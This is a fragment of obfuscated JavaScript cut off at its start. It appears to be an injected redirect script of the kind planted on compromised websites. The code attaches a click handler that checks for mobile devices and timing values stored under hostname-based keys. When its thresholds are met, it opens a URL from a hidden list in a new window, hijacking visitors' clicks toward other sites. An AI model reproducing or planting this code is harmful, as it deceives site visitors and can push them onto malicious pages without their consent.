_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());